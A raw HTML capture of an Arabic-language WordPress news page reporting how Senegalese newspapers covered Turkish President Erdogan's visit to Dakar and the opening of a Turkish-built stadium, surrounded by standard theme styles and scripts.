

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://maceyne.info/archives/786
body_size: 14971
content:
<!DOCTYPE html>
<html dir="rtl" lang="ar" prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8" />
<link rel="pingback" href="https://maceyne.info/xmlrpc.php" />
<title>صحف سينغالية تتحدث عن زيارة الرئيس التركي لبلادهم &#8211; مسين إنفو</title>
<meta property="og:title" content="صحف سينغالية تتحدث عن زيارة الرئيس التركي لبلادهم - مسين إنفو"/>
<meta property="og:type" content="article"/>
<meta property="og:description" content="أفردت الصحف السنغالية، الأربعاء، مساحات واسعة للزيارة التي أجراها الرئيس التركي رجب طيب أردوغان يومي"/>
<meta property="og:url" content="https://maceyne.info/archives/786"/>
<meta property="og:site_name" content="مسين إنفو"/>
<meta property="og:image" content="https://maceyne.info/wp-content/uploads/2022/02/thumbs_b_c_2b22c16d4-850x486-1.jpg" />
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="مسين إنفو &laquo; الخلاصة" href="https://maceyne.info/feed" />
<link rel="alternate" type="application/rss+xml" title="مسين إنفو &laquo; خلاصة التعليقات" href="https://maceyne.info/comments/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://maceyne.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmaceyne.info%2Farchives%2F786" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://maceyne.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmaceyne.info%2Farchives%2F786&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://maceyne.info/wp-includes/css/dist/block-library/style-rtl.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='tie-style-css' href='https://maceyne.info/wp-content/themes/sahifa/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-ilightbox-skin-css' href='https://maceyne.info/wp-content/themes/sahifa/css/ilightbox/dark-skin/skin.css' type='text/css' media='all' />
<link rel='stylesheet' id='droidarabickufi-css' href='https://fonts.googleapis.com/earlyaccess/droidarabickufi' type='text/css' media='all' />
<script type="text/javascript" src="https://maceyne.info/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://maceyne.info/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="tie-postviews-cache-js-extra">
/* <![CDATA[ */
var tieViewsCacheL10n = {"admin_ajax_url":"https://maceyne.info/wp-admin/admin-ajax.php","post_id":"786"};
//# sourceURL=tie-postviews-cache-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://maceyne.info/wp-content/themes/sahifa/js/postviews-cache.js" id="tie-postviews-cache-js"></script>
<link rel="https://api.w.org/" href="https://maceyne.info/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://maceyne.info/wp-json/wp/v2/posts/786" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://maceyne.info/xmlrpc.php?rsd" />
<link rel="stylesheet" href="https://maceyne.info/wp-content/themes/sahifa/rtl.css" type="text/css" media="screen" /><link rel="canonical" href="https://maceyne.info/archives/786" />
<link rel="shortcut icon" href="https://maceyne.info/wp-content/uploads/2022/11/logo02.png" title="Favicon" />
<!--[if IE]>
<script type="text/javascript">jQuery(document).ready(function (){ jQuery(".menu-item").has("ul").children("a").attr("aria-haspopup", "true");});</script>
<![endif]-->
<!--[if lt IE 9]>
<script src="https://maceyne.info/wp-content/themes/sahifa/js/html5.js"></script>
<script src="https://maceyne.info/wp-content/themes/sahifa/js/selectivizr-min.js"></script>
<![endif]-->
<!--[if IE 9]>
<link rel="stylesheet" type="text/css" media="all" href="https://maceyne.info/wp-content/themes/sahifa/css/ie9.css" />
<![endif]-->
<!--[if IE 8]>
<link rel="stylesheet" type="text/css" media="all" href="https://maceyne.info/wp-content/themes/sahifa/css/ie8.css" />
<![endif]-->
<!--[if IE 7]>
<link rel="stylesheet" type="text/css" media="all" href="https://maceyne.info/wp-content/themes/sahifa/css/ie7.css" />
<![endif]-->


<meta name="viewport" content="width=1045" />



<style type="text/css" media="screen">

body{
	font-family: 'droid arabic kufi';
}

.logo h1 a, .logo h2 a{
	font-family: 'droid arabic kufi';
}

.logo span{
	font-family: 'droid arabic kufi';
}

.top-nav, .top-nav ul li a {
	font-family: 'droid arabic kufi';
}

#main-nav, #main-nav ul li a{
	font-family: 'droid arabic kufi';
	font-size : 18px;
}

.breaking-news span.breaking-news-title{
	font-family: 'droid arabic kufi';
}

.page-title{
	font-family: 'droid arabic kufi';
}

.post-title{
	font-family: 'droid arabic kufi';
}

h2.post-box-title, h2.post-box-title a{
	font-family: 'droid arabic kufi';
}

h3.post-box-title, h3.post-box-title a{
	font-family: 'droid arabic kufi';
}

p.post-meta, p.post-meta a{
	font-family: 'droid arabic kufi';
}

body.single .entry, body.page .entry{
	font-family: 'droid arabic kufi';
}

blockquote p{
	font-family: 'droid arabic kufi';
}

.widget-top h4, .widget-top h4 a{
	font-family: 'droid arabic kufi';
}

.footer-widget-top h4, .footer-widget-top h4 a{
	font-family: 'droid arabic kufi';
}

#featured-posts .featured-title h2 a{
	font-family: 'droid arabic kufi';
}

.ei-title h2, .slider-caption h2 a, .content .slider-caption h2 a, .slider-caption h2, .content .slider-caption h2, .content .ei-title h2{
	font-family: 'droid arabic kufi';
}

.cat-box-title h2, .cat-box-title h2 a, .block-head h3, #respond h3, #comments-title, h2.review-box-header, .woocommerce-tabs .entry-content h2, .woocommerce .related.products h2, .entry .woocommerce h2, .woocommerce-billing-fields h3, .woocommerce-shipping-fields h3, #order_review_heading, #bbpress-forums fieldset.bbp-form legend, #buddypress .item-body h4, #buddypress #item-body h4{
	font-family: 'droid arabic kufi';
}

#main-nav,
.cat-box-content,
#sidebar .widget-container,
.post-listing,
#commentform {
	border-bottom-color: #37b8eb;
}

.search-block .search-button,
#topcontrol,
#main-nav ul li.current-menu-item a,
#main-nav ul li.current-menu-item a:hover,
#main-nav ul li.current_page_parent a,
#main-nav ul li.current_page_parent a:hover,
#main-nav ul li.current-menu-parent a,
#main-nav ul li.current-menu-parent a:hover,
#main-nav ul li.current-page-ancestor a,
#main-nav ul li.current-page-ancestor a:hover,
.pagination span.current,
.share-post span.share-text,
.flex-control-paging li a.flex-active,
.ei-slider-thumbs li.ei-slider-element,
.review-percentage .review-item span span,
.review-final-score,
.button,
a.button,
a.more-link,
#main-content input[type="submit"],
.form-submit #submit,
#login-form .login-button,
.widget-feedburner .feedburner-subscribe,
input[type="submit"],
#buddypress button,
#buddypress a.button,
#buddypress input[type=submit],
#buddypress input[type=reset],
#buddypress ul.button-nav li a,
#buddypress div.generic-button a,
#buddypress .comment-reply-link,
#buddypress div.item-list-tabs ul li a span,
#buddypress div.item-list-tabs ul li.selected a,
#buddypress div.item-list-tabs ul li.current a,
#buddypress #members-directory-form div.item-list-tabs ul li.selected span,
#members-list-options a.selected,
#groups-list-options a.selected,
body.dark-skin #buddypress div.item-list-tabs ul li a span,
body.dark-skin #buddypress div.item-list-tabs ul li.selected a,
body.dark-skin #buddypress div.item-list-tabs ul li.current a,
body.dark-skin #members-list-options a.selected,
body.dark-skin #groups-list-options a.selected,
.search-block-large .search-button,
#featured-posts .flex-next:hover,
#featured-posts .flex-prev:hover,
a.tie-cart span.shooping-count,
.woocommerce span.onsale,
.woocommerce-page span.onsale ,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle,
#check-also-close,
a.post-slideshow-next,
a.post-slideshow-prev,
.widget_price_filter .ui-slider .ui-slider-handle,
.quantity .minus:hover,
.quantity .plus:hover,
.mejs-container .mejs-controls .mejs-time-rail .mejs-time-current,
#reading-position-indicator  {
	background-color:#37b8eb;
}

::-webkit-scrollbar-thumb{
	background-color:#37b8eb !important;
}

#theme-footer,
#theme-header,
.top-nav ul li.current-menu-item:before,
#main-nav .menu-sub-content ,
#main-nav ul ul,
#check-also-box {
	border-top-color: #37b8eb;
}

.search-block:after {
	border-right-color:#37b8eb;
}

body.rtl .search-block:after {
	border-left-color:#37b8eb;
}

#main-nav ul > li.menu-item-has-children:hover > a:after,
#main-nav ul > li.mega-menu:hover > a:after {
	border-color:transparent transparent #37b8eb;
}

.widget.timeline-posts li a:hover,
.widget.timeline-posts li a:hover span.tie-date {
	color: #37b8eb;
}

.widget.timeline-posts li a:hover span.tie-date:before {
	background: #37b8eb;
	border-color: #37b8eb;
}

#order_review,
#order_review_heading {
	border-color: #37b8eb;
}


body {
	background-image : url(https://maceyne.info/wp-content/themes/sahifa/images/patterns/body-bg14.png);
	background-position: top center;
}

#theme-header {
		background-image: url('https://maceyne.info/wp-content/uploads/2022/11/WhatsApp-Image-2022-11-18-at-12.52.40-PM.jpeg') !important; 
		background-attachment:scroll !important; 
	background-position:center center !important; 
}


</style>

		<script type="text/javascript">
			/* <![CDATA[ */
				var sf_position = '0';
				var sf_templates = "<a href=\"{search_url_escaped}\">\u0639\u0631\u0636 \u0643\u0644 \u0627\u0644\u0646\u062a\u0627\u0626\u062c<\/a>";
				var sf_input = '.search-live';
				jQuery(document).ready(function(){
					jQuery(sf_input).ajaxyLiveSearch({"expand":false,"searchUrl":"https:\/\/maceyne.info\/?s=%s","text":"Search","delay":500,"iwidth":180,"width":315,"ajaxUrl":"https:\/\/maceyne.info\/wp-admin\/admin-ajax.php","rtl":0});
					jQuery(".live-search_ajaxy-selective-input").keyup(function() {
						var width = jQuery(this).val().length * 8;
						if(width < 50) {
							width = 50;
						}
						jQuery(this).width(width);
					});
					jQuery(".live-search_ajaxy-selective-search").click(function() {
						jQuery(this).find(".live-search_ajaxy-selective-input").focus();
					});
					jQuery(".live-search_ajaxy-selective-close").click(function() {
						jQuery(this).parent().remove();
					});
				});
			/* ]]> */
		</script>
		</head>
<body data-rsssl=1 id="top" class="rtl wp-singular post-template-default single single-post postid-786 single-format-standard wp-theme-sahifa lazy-enabled">

<div class="wrapper-outer">

	<div class="background-cover"></div>

	<aside id="slide-out">

			<div class="search-mobile">
			<form method="get" id="searchform-mobile" action="https://maceyne.info/">
				<button class="search-button" type="submit" value="بحث"><i class="fa fa-search"></i></button>
				<input type="text" id="s-mobile" name="s" title="بحث" value="بحث" onfocus="if (this.value == 'بحث') {this.value = '';}" onblur="if (this.value == '') {this.value = 'بحث';}"  />
			</form>
		</div><!-- .search-mobile /-->
	
			<div class="social-icons">
		<a class="ttip-none" title="Rss" href="https://maceyne.info/feed" target="_blank"><i class="fa fa-rss"></i></a>
			</div>

	
		<div id="mobile-menu" ></div>
	</aside><!-- #slide-out /-->

		<div id="wrapper" class="boxed">
		<div class="inner-wrapper">

		<header id="theme-header" class="theme-header">
			
		<div class="header-content">

					<a id="slide-out-open" class="slide-out-open" href="#"><span></span></a>
		
			<div class="logo" style=" margin-top:15px;">
			<h2>								<a title="مسين إنفو" href="https://maceyne.info/">
					<img src="https://maceyne.info/wp-content/uploads/2022/11/logo02.png" alt="مسين إنفو"  /><strong>مسين إنفو الرئة الثالثة للمقاطعة</strong>
				</a>
			</h2>			</div><!-- .logo /-->
						<div class="clear"></div>

		</div>
													<nav id="main-nav" class="fixed-enabled">
				<div class="container">

				
					<div class="main-menu"><ul id="menu-%d8%a7%d9%84%d8%b1%d8%a6%d9%8a%d8%b3%d9%8a%d8%a9" class="menu"><li id="menu-item-20" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-20"><a href="https://maceyne.info/">الرئيسية</a></li>
<li id="menu-item-14" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-14"><a href="https://maceyne.info/archives/category/%d8%a7%d9%84%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1">الأخبار</a></li>
<li id="menu-item-13" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13"><a href="https://maceyne.info/archives/category/%d8%a2%d8%b1%d8%a7%d8%a1-%d8%ad%d8%b1%d8%a9">آراء حرة</a></li>
<li id="menu-item-15" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15"><a href="https://maceyne.info/archives/category/%d8%aa%d8%af%d9%88%d9%8a%d9%86%d8%a7%d8%aa">تدوينات</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16"><a href="https://maceyne.info/archives/category/%d8%b4%d8%ae%d8%b5%d9%8a%d8%a7%d8%aa">شخصيات</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17"><a href="https://maceyne.info/archives/category/%d8%b1%d9%8a%d8%a7%d8%b6%d8%a9">رياضة</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18"><a href="https://maceyne.info/archives/category/%d9%85%d8%b1%d8%a6%d9%8a%d8%a7%d8%aa">مرئيات</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19"><a href="https://maceyne.info/archives/category/%d9%85%d9%84%d9%81%d8%a7%d8%aa-%d9%88%d8%aa%d9%82%d8%a7%d8%b1%d9%8a%d8%b1">ملفات وتقارير</a></li>
<li id="menu-item-53" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-53"><a href="https://maceyne.info/archives/category/%d8%a7%d9%84%d8%b9%d9%85%d8%af">العمد</a></li>
<li id="menu-item-54" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54"><a href="https://maceyne.info/archives/category/%d8%a7%d9%84%d9%86%d9%88%d8%a7%d8%a8">النواب</a></li>
<li id="menu-item-12" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12"><a href="https://maceyne.info/%d9%85%d9%86-%d9%86%d8%ad%d9%86">نــحــن</a></li>
<li id="menu-item-11" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11"><a href="https://maceyne.info/%d8%a7%d8%aa%d8%b5%d9%84-%d8%a8%d9%86%d8%a7">أتصل بنا</a></li>
</ul></div>					
					
				</div>
			</nav><!-- .main-nav /-->
					</header><!-- #header /-->

		
	<div class="clear"></div>
	<div id="breaking-news" class="breaking-news">
		<span class="breaking-news-title"><i class="fa fa-bolt"></i> <span>أخبار عاجلة</span></span>
		
					<ul>
					<li><a href="https://maceyne.info/archives/11787" title="الأسرة التربوية بكرمسين تكرّم ثلاثة مديرين بمناسبة إحالتهم إلى التقاعد">الأسرة التربوية بكرمسين تكرّم ثلاثة مديرين بمناسبة إحالتهم إلى التقاعد</a></li>
					<li><a href="https://maceyne.info/archives/11784" title="كرمسين : الأسرة التربوية تستعد لتنظبم حفل تكريم وتوديع للمتقاعدين">كرمسين : الأسرة التربوية تستعد لتنظبم حفل تكريم وتوديع للمتقاعدين</a></li>
					<li><a href="https://maceyne.info/archives/11781" title="نقابة SLEM تندد بإجراءات “اكنام” الجديدة وتعتبرها نكسة خطيرة تمس حقوق الموظفين">نقابة SLEM تندد بإجراءات “اكنام” الجديدة وتعتبرها نكسة خطيرة تمس حقوق الموظفين</a></li>
					<li><a href="https://maceyne.info/archives/11778" title="نائب المذرذرة يؤدي واجب العزاء لأسرة أهل الميداح في وفاة دودُ ولد الميداح">نائب المذرذرة يؤدي واجب العزاء لأسرة أهل الميداح في وفاة دودُ ولد الميداح</a></li>
					<li><a href="https://maceyne.info/archives/11774" title="الشناقطة والمشرق العربي: جسور علم راسخة تتجاوز تقلبات الزمن">الشناقطة والمشرق العربي: جسور علم راسخة تتجاوز تقلبات الزمن</a></li>
					<li><a href="https://maceyne.info/archives/11771" title="محامي التار آب الكنتي يؤكد مثوله أمام الغرفة الجزائية ويشدد على دستورية نقد السلطة">محامي التار آب الكنتي يؤكد مثوله أمام الغرفة الجزائية ويشدد على دستورية نقد السلطة</a></li>
					<li><a href="https://maceyne.info/archives/11765" title="شباب مزارعي كرمسين يؤكدون مواصلة النضال السلمي من أجل تحقيق المطالب">شباب مزارعي كرمسين يؤكدون مواصلة النضال السلمي من أجل تحقيق المطالب</a></li>
					<li><a href="https://maceyne.info/archives/11762" title="مزارعو اترارزة يعتمدون عبدالله ولد صلاحي ممثّلًا ومفاوضًا باسمهم">مزارعو اترارزة يعتمدون عبدالله ولد صلاحي ممثّلًا ومفاوضًا باسمهم</a></li>
					<li><a href="https://maceyne.info/archives/11758" title="منسقية SLEM بأترارزة تندد بالإقصاء الممنهج لها من طرف الإدارة الجهوية">منسقية SLEM بأترارزة تندد بالإقصاء الممنهج لها من طرف الإدارة الجهوية</a></li>
					<li><a href="https://maceyne.info/archives/11755" title="دفاع عزيز : هل هناك حقا إرادة مبيتة لقتل الرئيس">دفاع عزيز : هل هناك حقا إرادة مبيتة لقتل الرئيس</a></li>
					</ul>
					
		
		<script type="text/javascript">
			jQuery(document).ready(function(){
								jQuery('#breaking-news ul').innerFade({animationType: 'fade', speed: 750 , timeout: 3500});
							});
					</script>
	</div> <!-- .breaking-news -->

	
	<div id="main-content" class="container sidebar-left">

	
	
	
	
	
	<div class="content">

		
		<nav id="crumbs"><a href="https://maceyne.info/"><span class="fa fa-home" aria-hidden="true"></span> الرئيسية</a><span class="delimiter">/</span><a href="https://maceyne.info/archives/category/%d8%a7%d9%84%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1">الأخبار</a><span class="delimiter">/</span><span class="current">صحف سينغالية تتحدث عن زيارة الرئيس التركي لبلادهم</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629","@id":"https:\/\/maceyne.info\/"}},{"@type":"ListItem","position":2,"item":{"name":"\u0627\u0644\u0623\u062e\u0628\u0627\u0631","@id":"https:\/\/maceyne.info\/archives\/category\/%d8%a7%d9%84%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1"}}]}</script>
		

		
		<article class="post-listing post-786 post type-post status-publish format-standard has-post-thumbnail  category-2" id="the-post">
			
			<div class="single-post-thumb">
			<img width="660" height="330" src="https://maceyne.info/wp-content/uploads/2022/02/thumbs_b_c_2b22c16d4-850x486-1-660x330.jpg" class="attachment-slider size-slider wp-post-image" alt="" decoding="async" fetchpriority="high" />		</div>
	
		


			<div class="post-inner">

							<h1 class="name post-title entry-title"><span itemprop="name">صحف سينغالية تتحدث عن زيارة الرئيس التركي لبلادهم</span></h1>

						
<p class="post-meta">
	
		
	<span class="tie-date"><i class="fa fa-clock-o"></i>فبراير 23, 2022</span>	
	<span class="post-cats"><i class="fa fa-folder"></i><a href="https://maceyne.info/archives/category/%d8%a7%d9%84%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1" rel="category tag">الأخبار</a></span>
	
	<span class="post-comments"><i class="fa fa-comments"></i><span>التعليقات <span class="screen-reader-text"> على صحف سينغالية تتحدث عن زيارة الرئيس التركي لبلادهم مغلقة</span></span></span>
<span class="post-views"><i class="fa fa-eye"></i>307 زيارة</span> </p>
<div class="clear"></div>
			
				<div class="entry">
					
					
					<p>أفردت الصحف السنغالية، الأربعاء، مساحات واسعة للزيارة التي أجراها الرئيس التركي رجب طيب أردوغان يومي الاثنين والثلاثاء الماضيين، إلى العاصمة داكار والتقى خلالها نظيره ماكي سال.</p>
<p>ونشرت صحيفة “Bes Bi-Le Jour” صور الرئيس أردوغان وهو يتبادل التمريرات الكروية مع نظيره سال خلال افتتاح “ستاد السنغال” في داكار.</p>
<p>والثلاثاء، شارك الرئيس أردوغان في مراسم افتتاح “ستاد السنغال” الذي شيدته شركة تركية ويتسع لـ50 ألف شخص.</p>
<p>ونشرت جريدة “Direct News” خبرا بعنوان “التعاون المستقبلي”، ذكرت فيه أن تركيا افتتحت أول سفارة لها بغرب إفريقيا في داكار عام 1962.</p>
<p>وأشارت أن البعد الاقتصادي للعلاقات بين البلدين انتقل إلى مرحلة مختلفة مع افتتاح “ستاد السنغال”.</p>
<p>وأوضحت أن حجم التبادل التجاري الحالي بين البلدين يبلغ 540 مليون دولار، وأن الجانبين يهدفان لرفعه إلى مليار دولار.</p>
<p>وتطرقت إلى المشاريع الأخرى للشركة التركية التي شيدت “ستاد السنغال” في البلاد.</p>
